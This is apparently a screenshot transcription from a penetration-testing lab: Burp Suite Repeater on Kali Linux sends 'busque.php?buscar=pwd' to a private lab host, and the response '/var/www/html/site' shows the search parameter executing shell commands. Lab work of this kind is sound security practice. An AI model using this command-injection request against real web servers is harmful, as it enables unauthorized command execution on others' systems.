 kali-linux-2022.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 17:47
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < > Target: http://192.168.56.118 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /site/busque.php?buscar=pwd HTTP/1.1
2 Host: 192.168.56.118
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
6 Referer: http://192.168.56.118/site/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 18 Mar 2022 23:47:03 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 20
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 /var/www/html/site
9
10
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (8)
Response Headers (5)
Done
187 bytes | 3 millis
Right Ctrl